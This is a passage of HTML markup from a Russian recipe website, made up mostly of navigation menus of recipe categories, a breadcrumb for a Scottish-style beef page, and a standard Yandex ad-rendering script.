                    <a href="/recipes/kitchen_world/tatarskaya/" class="menu-item">Татарская</a>
                    <a href="/recipes/kitchen_world/turetskaya/" class="menu-item">Турецкая</a>
                    <a href="/recipes/kitchen_world/uzbekskaya/" class="menu-item">Узбекская</a>
                    <a href="/recipes/kitchen_world/ukrainskaya/" class="menu-item">Украинская</a>
                    <a href="/recipes/kitchen_world/frantsuzskaya/" class="menu-item">Французская</a>
                    <a href="/recipes/kitchen_world/cheshskaya/" class="menu-item">Чешская</a>
                    <a href="/recipes/kitchen_world/shotlandskaya/" class="menu-item">Шотландская</a>
                    <a href="/recipes/kitchen_world/yaponskaya/" class="menu-item">Японская</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/" class="menu-item">Лепим из теста</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/" class="menu-item">Вареники</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="menu-item">Вонтоны</a>
                    <a href="/recipes/izdeliya-iz-testa/galushki/" class="menu-item">Галушки</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="menu-item">Димсамы</a>
                    <a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="menu-item">Клецки, кнедлики</a>
                    <a href="/recipes/izdeliya-iz-testa/manty/" class="menu-item">Манты</a>
                    <a href="/recipes/izdeliya-iz-testa/nokki/" class="menu-item">Ньокии</a>
                    <a href="/recipes/izdeliya-iz-testa/pelmeni/" class="menu-item">Пельмени</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="menu-item">Рисовые бао</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/marinady/" class="menu-item">Маринады</a>
                    <a href="/recipes/marinady/dlya-gribov/" class="menu-item">Маринад для грибов</a>
                    <a href="/recipes/marinady/dlya-kopcheniya/" class="menu-item">Маринад для копчения</a>
                    <a href="/recipes/marinady/dlya-kuritsy/" class="menu-item">Маринад для курицы</a>
                    <a href="/recipes/marinady/dlya-myasa/" class="menu-item">Маринад для мяса</a>
                    <a href="/recipes/marinady/dlya-ovoshchey/" class="menu-item">Маринад для овощей</a>
                    <a href="/recipes/marinady/dlya-ryby/" class="menu-item">Маринад для рыбы</a>
                    <a href="/recipes/marinady/na-osnove-gorchicy/" class="menu-item">На основе горчицы</a>
                    <a href="/recipes/marinady/na-osnove-kefira/" class="menu-item">На основе кефира</a>
                    <a href="/recipes/marinady/na-osnove-limona/" class="menu-item">На основе лимона</a>
                    <a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="menu-item">На основе лука и уксуса</a>
                    <a href="/recipes/marinady/na-pive/" class="menu-item">На основе пива</a>
                    <a href="/recipes/marinady/soevyj/" class="menu-item">Соевый маринад</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/napitki/" class="menu-item">Напитки</a>
                    <a href="/recipes/napitki/glintveyn/" class="menu-item">Глинтвейн</a>
                    <a href="/recipes/napitki/kakao/" class="menu-item">Какао</a>
                    <a href="/recipes/napitki/kisel/" class="menu-item">Кисель</a>
                    <a href="/recipes/napitki/kokteyli-alkogolnye/" class="menu-item">Коктейли алкогольные</a>
                    <a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="menu-item">Коктейли безалкогольные</a>
                    <a href="/recipes/napitki/kompoty/" class="menu-item">Компоты</a>
                    <a href="/recipes/napitki/limonad/" class="menu-item">Лимонад</a>
                    <a href="/recipes/napitki/mors/" class="menu-item">Морс</a>
                    <a href="/recipes/napitki/na-osnove-kakao/" class="menu-item">На основе какао</a>
                    <a href="/recipes/napitki/na-osnove-shokolada/" class="menu-item">На основе шоколада</a>
                    <a href="/recipes/napitki/nalivki-i-nastojki/" class="menu-item">Наливки и настойки</a>
                    <a href="/recipes/napitki/bezalkogolnye/" class="menu-item">Напитки безалкогольные</a>
                    <a href="/recipes/napitki/punsh/" class="menu-item">Пунш</a>
                    <a href="/recipes/napitki/sbiten/" class="menu-item">Сбитень</a>
                    <a href="/recipes/napitki/smuzi/" class="menu-item">Смузи</a>
                    <a href="/recipes/napitki/chay/" class="menu-item">Чай</a>
                    <a href="/recipes/napitki/shipuchka/" class="menu-item">Шипучка</a>
                    <a href="/recipes/napitki/shokolad/" class="menu-item">Шоколад</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" class="menu-item">Несладкая выпечка</a>
                    <a href="/recipes/izdeliya-iz-testa/achma/" class="menu-item">Ачма</a>
                    <a href="/recipes/izdeliya-iz-testa/baursaki/" class="menu-item">Баурсаки</a>
                    <a href="/recipes/izdeliya-iz-testa/belyashi/" class="menu-item">Беляши</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="menu-item">Блины</a>
                    <a href="/recipes/izdeliya-iz-testa/vatrushki/" class="menu-item">Ватрушки</a>
                    <a href="/recipes/izdeliya-iz-testa/volovany/" class="menu-item">Волованы</a>
                    <a href="/recipes/izdeliya-iz-testa/korzhiki/" class="menu-item">Коржики</a>
                    <a href="/recipes/izdeliya-iz-testa/kurnik/" class="menu-item">Курник</a>
                    <a href="/recipes/izdeliya-iz-testa/lepeshki/" class="menu-item">Лепешки</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="menu-item">Несладкие пироги</a>
                    <a href="/recipes/izdeliya-iz-testa/pirozhki/" class="menu-item">Пирожки с начинкой</a>
                    <a href="/recipes/izdeliya-iz-testa/rasstegai/" class="menu-item">Расстегаи</a>
                    <a href="/recipes/izdeliya-iz-testa/samsa/" class="menu-item">Самса</a>
                    <a href="/recipes/izdeliya-iz-testa/khachapuri/" class="menu-item">Хачапури</a>
                    <a href="/recipes/izdeliya-iz-testa/khleb/" class="menu-item">Хлеб</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/pervye-blyuda/" class="menu-item">Первые блюда</a>
                    <a href="/recipes/pervye-blyuda/borshch/" class="menu-item">Борщи</a>
                    <a href="/recipes/pervye-blyuda/bulony/" class="menu-item">Бульоны</a>
                    <a href="/recipes/pervye-blyuda/gaspacho/" class="menu-item">Гаспачо</a>
                    <a href="/recipes/pervye-blyuda/supy/gribnoy/" class="menu-item">Грибной суп</a>
                    <a href="/recipes/pervye-blyuda/supy/kurinyy/" class="menu-item">Куриные супы</a>
                    <a href="/recipes/pervye-blyuda/lagman/" class="menu-item">Лагман</a>
                    <a href="/recipes/pervye-blyuda/supy/lukovyy/" class="menu-item">Луковый суп</a>
                    <a href="/recipes/pervye-blyuda/supy/muyasnye/" class="menu-item">Мясные супы</a>
                    <a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="menu-item">Овощные супы</a>
                    <a href="/recipes/pervye-blyuda/okroshka/" class="menu-item">Окрошка</a>
                    <a href="/recipes/pervye-blyuda/rassolnik/" class="menu-item">Рассольник</a>
                    <a href="/recipes/pervye-blyuda/svekolnik/" class="menu-item">Свекольник</a>
                    <a href="/recipes/pervye-blyuda/sladkie-supy/" class="menu-item">Сладкие супы</a>
                    <a href="/recipes/pervye-blyuda/solyanka/" class="menu-item">Солянка</a>
                    <a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="menu-item">Супы с морепродуктами</a>
                    <a href="/recipes/pervye-blyuda/supy/pyure/" class="menu-item">Супы-пюре</a>
                    <a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="menu-item">Томатные супы</a>
                    <a href="/recipes/pervye-blyuda/ukha/" class="menu-item">Уха</a>
                    <a href="/recipes/pervye-blyuda/kharcho/" class="menu-item">Харчо</a>
                    <a href="/recipes/pervye-blyuda/khash/" class="menu-item">Хаш</a>
                    <a href="/recipes/pervye-blyuda/shurpa/" class="menu-item">Шурпа</a>
                    <a href="/recipes/pervye-blyuda/shchi/" class="menu-item">Щи</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/preferences/" class="menu-item">Предпочтения</a>
                    <a href="/recipes/preferences/vegetarianskoe/" class="menu-item">Вегетарианские блюда</a>
                    <a href="/recipes/preferences/vegetarianskie-sladosty/" class="menu-item">Вегетарианские сладости</a>
                    <a href="/recipes/preferences/nizkokalorijnye/" class="menu-item">Низкокалорийные блюда</a>
                    <a href="/recipes/preferences/pp/" class="menu-item">Правильное Питание </a>
                    <a href="/recipes/preferences/put-k-ego-serdtsu/" class="menu-item">Путь к его сердцу</a>
                    <a href="/recipes/preferences/eto-lyubyat-deti/" class="menu-item">Это любят дети</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/na-prazdniki/" class="menu-item">Рецепты на праздники</a>
                    <a href="/recipes/na-prazdniki/14-fevralya/" class="menu-item">14 февраля.</a>
                    <a href="/recipes/na-prazdniki/8-marta/" class="menu-item">8 марта.</a>
                    <a href="/recipes/na-prazdniki/maslennica/" class="menu-item">Масленица</a>
                    <a href="/recipes/na-prazdniki/novyy-god/" class="menu-item">Новый год и Рождество</a>
                    <a href="/recipes/na-prazdniki/paskha/" class="menu-item">Пасхальная выпечка</a>
                    <a href="/recipes/na-prazdniki/piknik/" class="menu-item">Пикник на природе</a>
                    <a href="/recipes/na-prazdniki/khellouin/" class="menu-item">Хеллоуин</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="menu-item">Из крабовых палочек</a>
                    <a href="/recipes/zakuski/salaty/ovoshchnye/" class="menu-item">Овощные салаты</a>
                    <a href="/recipes/zakuski/salaty/s-gribami/" class="menu-item">С грибами</a>
                    <a href="/recipes/zakuski/salaty/morskoy/" class="menu-item">С морепродуктами</a>
                    <a href="/recipes/zakuski/salaty/myasnoy/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/salaty/s-pticej/" class="menu-item">С птицей</a>
                    <a href="/recipes/zakuski/salaty/s-risom/" class="menu-item">С рисом</a>
                    <a href="/recipes/zakuski/salaty/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/salatnye-zapravki/" class="menu-item">Салатные заправки</a>
                    <a href="/recipes/zakuski/salaty/prazdnichnye/" class="menu-item">Салаты на праздничный стол</a>
                    <a href="/recipes/zakuski/salaty/iz-svekly/" class="menu-item">Со свеклой</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vypechka/" class="menu-item">Сладкая выпечка</a>
                    <a href="/recipes/vypechka/klafuti/" class="menu-item">Клафути</a>
                    <a href="/recipes/izdeliya-iz-testa/kruassany/" class="menu-item">Круассаны</a>
                    <a href="/recipes/izdeliya-iz-testa/kulichi/" class="menu-item">Куличи</a>
                    <a href="/recipes/izdeliya-iz-testa/mannik/" class="menu-item">Манник</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="menu-item">Осенние пироги</a>
                    <a href="/recipes/sladosti/pechene/" class="menu-item">Печенье</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="menu-item">Пироги сладкие</a>
                    <a href="/recipes/izdeliya-iz-testa/ponchiki/" class="menu-item">Пончики</a>
                    <a href="/recipes/izdeliya-iz-testa/bulochki/" class="menu-item">Сладкие булочки</a>
                    <a href="/recipes/izdeliya-iz-testa/sloyki/" class="menu-item">Слойки</a>
                    <a href="/recipes/izdeliya-iz-testa/tarty/" class="menu-item">Тарты</a>
                    <a href="/recipes/izdeliya-iz-testa/shtrudel/" class="menu-item">Штрудель</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/sousy/" class="menu-item">Соусы</a>
                    <a href="/recipes/sousy/beshamel/" class="menu-item">Бешамель</a>
                    <a href="/recipes/sousy/boloneze/" class="menu-item">Болоньезе</a>
                    <a href="/recipes/sousy/gollandskij/" class="menu-item">Голландский соус</a>
                    <a href="/recipes/sousy/dlya-shashlyka/" class="menu-item">Для шашлыка</a>
                    <a href="/recipes/sousy/ketchup/" class="menu-item">Кетчуп</a>
                    <a href="/recipes/sousy/mayonez/" class="menu-item">Майонез</a>
                    <a href="/recipes/sousy/tomatnyy/" class="menu-item">На основе помидоров</a>
                    <a href="/recipes/sousy/pesto/" class="menu-item">Песто</a>
                    <a href="/recipes/sousy/satsivi/" class="menu-item">Сациви</a>
                    <a href="/recipes/sousy/sladkie/" class="menu-item">Сладкие соусы</a>
                    <a href="/recipes/sousy/barbequ/" class="menu-item">Соус барбекю</a>
                    <a href="/recipes/sousy/gribnoy/" class="menu-item">Соус грибной</a>
                    <a href="/recipes/sousy/perechnyj/" class="menu-item">Соус перечный</a>
                    <a href="/recipes/sousy/syrnyy/" class="menu-item">Соус сырный</a>
                    <a href="/recipes/sousy/chesnochnyy/" class="menu-item">Соус чесночный</a>
                    <a href="/recipes/sousy/dlya-myasa/" class="menu-item">Соусы для мяса</a>
                    <a href="/recipes/sousy/dlya-pticy/" class="menu-item">Соусы для птицы</a>
                    <a href="/recipes/sousy/dlya-ryby/" class="menu-item">Соусы для рыбы</a>
                    <a href="/recipes/sousy/pripravy/" class="menu-item">Соусы и приправы </a>
                    <a href="/recipes/sousy/tabasko/" class="menu-item">Табаско</a>
                    <a href="/recipes/sousy/tkemali/" class="menu-item">Ткемали</a>
                    <a href="/recipes/sousy/yagodnye/" class="menu-item">Ягодные соусы</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/po-tipu-prigotovleniya/" class="menu-item">Тип приготовления</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="menu-item">Аэрогриль</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="menu-item">В горшочке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="menu-item">В казане</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="menu-item">В микроволновке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="menu-item">В мультиварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="menu-item">В пароварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="menu-item">В рукаве</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="menu-item">В сковороде</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="menu-item">В скороварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="menu-item">В фольге</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="menu-item">В хлебопечке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/gril/" class="menu-item">На гриле</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/kholodnye/" class="menu-item">Холодные закуски</a>
                    <a href="/recipes/zakuski/basturma/" class="menu-item">Бастурма</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Бутерброды, тосты</a>
                    <a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="menu-item">Закуски из рыбы и креветок</a>
                    <a href="/recipes/zakuski/zalivnoe-kholodets/" class="menu-item">Заливное (холодец)</a>
                    <a href="/recipes/zakuski/kimchi/" class="menu-item">Кимчи</a>
                    <a href="/recipes/zakuski/pashtety/" class="menu-item">Паштеты</a>
                    <a href="/recipes/vtorye-blyuda/rostbif/" class="menu-item">Ростбиф</a>
                    <a href="/recipes/izdeliya-iz-testa/tartaletki/" class="menu-item">Тарталетки </a>
                    <a href="/recipes/zakuski/terrin/" class="menu-item">Террины</a>
                    <a href="/recipes/zakuski/tort-pechenochnyy/" class="menu-item">Торт печеночный</a>
                    <a href="/recipes/zakuski/khumus/" class="menu-item">Хумус</a>
                    <a href="/recipes/zakuski/shaurma/" class="menu-item">Шаурма</a>
            </div>
    -->
                    </div>
                </div>
                
            </div>
        </header>

                    <div class="breadcrumb-block __new">
                <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" class="breadcrumbs__link"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/recipes/" class="breadcrumbs__link"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="2" /></span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/recipes/blyuda/" class="breadcrumbs__link"><span itemprop="name">Рецепты простых и вкусных блюд</span></a><meta itemprop="position" content="3" /></span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/recipes/blyuda/myaso/" class="breadcrumbs__link"><span itemprop="name">Рецепты блюд с мясом</span></a><meta itemprop="position" content="4" /></span><span class="breadcrumbs__text">Говядина по-шотландски </span></div>            </div>
                <div class="header__yandex-ad">
            <!-- Yandex.RTB R-A-2141211-5 -->
            <div id="yandex_rtb_R-A-2141211-5"></div>
            <script>
            window.yaContextCb.push(() => {
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-2141211-5",
                    "renderTo": "yandex_rtb_R-A-2141211-5"
                })
            })
            </script>
        </div>
                
<div class="recipes-menu" data-recipes-megamenu>
	<div class="recipes-menu__container">
		<div class="recipes-menu__categories recipes-categories">
						<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/aranchini/">
                                    <img src="/upload/iblock/e04/e04dda5ab3b14503b9c9dbd9586dfa31.gif" alt="Аранчини">
                                    <span class="recipes-banners__title">Аранчини</span>
                                    <span class="recipes-banners__author">Автор: Серж Кузнецов</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/postnyy_ris_po_monastyrski_/">
                                    <img src="/upload/iblock/6c2/6c251be1f2accbab0dcc6ab501f2a6b4.jpeg" alt="Постный рис &quot;по-монастырски&quot; ">
                                    <span class="recipes-banners__title">Постный рис &quot;по-монастырски&quot; </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/blyuda/krupa/ris/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-rice"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Блюда из риса</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Блюда из риса</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/vtorye-blyuda/paelya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Паэлья                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/plov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Плов                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/rizotto/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ризотто                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/mini_pirozhki_s_tvorogom_i_indeykoy_/">
                                    <img src="/upload/iblock/5fd/5fdb226a11b60c37c1785f8b3df99789.jpg" alt="Мини пирожки с творогом и индейкой ">
                                    <span class="recipes-banners__title">Мини пирожки с творогом и индейкой </span>
                                    <span class="recipes-banners__author">Автор: Яна Белая</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/blinchiki_s_myasnym_farshem/">
                                    <img src="/upload/iblock/e41/e4140d193a4fbfc0e4cb5985474c50da.jpeg" alt="Блинчики с мясным фаршем">
                                    <span class="recipes-banners__title">Блинчики с мясным фаршем</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/vtorye-blyuda/myasnye/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-meat"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Виды мяса</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Виды мяса</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Баранина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Говядина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Козлятина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Крольчатина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Оленина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Свинина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Телятина                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/blinnyy_tort/">
                                    <img src="/upload/iblock/03b/03b525c91e52501f3a68bacb68461ca7.jpg" alt="Блинный торт с заварным кремом">
                                    <span class="recipes-banners__title">Блинный торт с заварным кремом</span>
                                    <span class="recipes-banners__author">Автор: Яна Гордеева</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/chizkeyk_s_syrom_maskarpone/">
                                    <img src="/upload/iblock/e99/e99d9de04cdb4926ba0a3eb2da1f4102.jpeg" alt="Чизкейк с сыром Маскарпоне">
                                    <span class="recipes-banners__title">Чизкейк с сыром Маскарпоне</span>
                                    <span class="recipes-banners__author">Автор: Виктория Абрамова</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/cooking_time/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-clock"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Время приготовления</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Время приготовления</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/cooking_time/bolee-90-minut/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Более 90 минут                                    	</div>
            						</a>
        						            						<a href="/recipes/cooking_time/do-30-min/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	До 30 минут                                    	</div>
            						</a>
        						            						<a href="/recipes/cooking_time/ot-30-do-60-minut/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	От 30 до 60 минут                                    	</div>
            						</a>
        						            						<a href="/recipes/cooking_time/ot-60-do-90-minut/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	От 60 до 90 минут                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tyeplyy_salat_so_svininoy_/">
                                    <img src="/upload/iblock/a4d/a4de702f162006670883336fda0fa51e.jpeg" alt="Тёплый салат со свининой ">
                                    <span class="recipes-banners__title">Тёплый салат со свининой </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kabachkovaya_ikra_/">
                                    <img src="/upload/iblock/435/4354f77699bc549af925b5713891079b.jpeg" alt="Кабачковая икра ">
                                    <span class="recipes-banners__title">Кабачковая икра </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/vtorye-blyuda/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-fishmeat"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Вторые блюда</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Вторые блюда</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/vtorye-blyuda/azu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Азу                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/bef-burginon/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Беф бургиньон                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/befstroganov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бефстроганов                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/beshbarmak/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бешбармак                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/bitochki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Биточки                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/bifshteks/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бифштекс                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/brizol/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бризоль                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/buzhenina/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Буженина                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/gulyash/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Гуляш                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/dolma/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Долма                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/zharkoe/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Жаркое                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/zrazy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Зразы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из морепродуктов                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из мяса                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из птицы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/rybnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из рыбы                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/kotlety/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Котлеты                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/krokety/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Крокеты                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/lazanya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лазанья                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Люля-кебаб                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/musaka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мусака                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мясные рулетики                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/otbivnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Отбивные                                    	</div>
            						</a>
        						            						<a href="/recipes/vtorye-blyuda/ragu/" class="recipes-submenu__link">
